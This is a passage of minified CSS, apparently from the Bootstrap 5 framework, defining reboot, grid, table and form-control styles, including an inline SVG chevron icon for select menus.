1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-secondary-color);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}::file-selector-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:var(--bs-secondary-color)}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-color-type:initial;--bs-table-bg-type:initial;--bs-table-color-state:initial;--bs-table-bg-state:initial;--bs-table-color:var(--bs-body-color);--bs-table-bg:var(--bs-body-bg);--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-body-color);--bs-table-striped-bg:rgba(0, 0, 0, 0.05);--bs-table-active-color:var(--bs-body-color);--bs-table-active-bg:rgba(0, 0, 0, 0.1);--bs-table-hover-color:var(--bs-body-color);--bs-table-hover-bg:rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;vertical-align:top;border-color:var(--bs-table-border-color)}.table>:not(caption)>*>*{padding:.5rem .5rem;color:var(--bs-table-color-state,var(--bs-table-color-type,var(--bs-table-color)));background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg)))}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table-group-divider{border-top:calc(var(--bs-border-width) * 2) solid currentcolor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:var(--bs-border-width) 0}.table-bordered>:not(caption)>*>*{border-width:0 var(--bs-border-width)}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-color-type:var(--bs-table-striped-color);--bs-table-bg-type:var(--bs-table-striped-bg)}.table-striped-columns>:not(caption)>tr>:nth-child(2n){--bs-table-color-type:var(--bs-table-striped-color);--bs-table-bg-type:var(--bs-table-striped-bg)}.table-active{--bs-table-color-state:var(--bs-table-active-color);--bs-table-bg-state:var(--bs-table-active-bg)}.table-hover>tbody>tr:hover>*{--bs-table-color-state:var(--bs-table-hover-color);--bs-table-bg-state:var(--bs-table-hover-bg)}.table-primary{--bs-table-color:#000;--bs-table-bg:#cfe2ff;--bs-table-border-color:#bacbe6;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-secondary{--bs-table-color:#000;--bs-table-bg:#e2e3e5;--bs-table-border-color:#cbccce;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-success{--bs-table-color:#000;--bs-table-bg:#d1e7dd;--bs-table-border-color:#bcd0c7;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-info{--bs-table-color:#000;--bs-table-bg:#cff4fc;--bs-table-border-color:#badce3;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-warning{--bs-table-color:#000;--bs-table-bg:#fff3cd;--bs-table-border-color:#e6dbb9;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-danger{--bs-table-color:#000;--bs-table-bg:#f8d7da;--bs-table-border-color:#dfc2c4;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-light{--bs-table-color:#000;--bs-table-bg:#f8f9fa;--bs-table-border-color:#dfe0e1;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-dark{--bs-table-color:#fff;--bs-table-bg:#212529;--bs-table-border-color:#373b3e;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + var(--bs-border-width));padding-bottom:calc(.375rem + var(--bs-border-width));margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + var(--bs-border-width));padding-bottom:calc(.5rem + var(--bs-border-width));font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + var(--bs-border-width));padding-bottom:calc(.25rem + var(--bs-border-width));font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:var(--bs-secondary-color)}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);background-color:var(--bs-body-bg);background-clip:padding-box;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:var(--bs-body-color);background-color:var(--bs-body-bg);border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{min-width:85px;height:1.5em;margin:0}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.form-control::placeholder{color:var(--bs-secondary-color);opacity:1}.form-control:disabled{background-color:var(--bs-secondary-bg);opacity:1}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:var(--bs-secondary-bg)}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:var(--bs-body-color);background-color:transparent;border:solid transparent;border-width:var(--bs-border-width) 0}.form-control-plaintext:focus{outline:0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2));padding:.25rem .5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2));padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2))}textarea.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))}textarea.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-control-color{width:3rem;height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2));padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border:0!important;border-radius:var(--bs-border-radius)}.form-control-color::-webkit-color-swatch{border:0!important;border-radius:var(--bs-border-radius)}.form-control-color.form-control-sm{height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))}.form-control-color.form-control-lg{height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);background-color:var(--bs-body-bg);background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:var(--bs-secondary-bg)}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 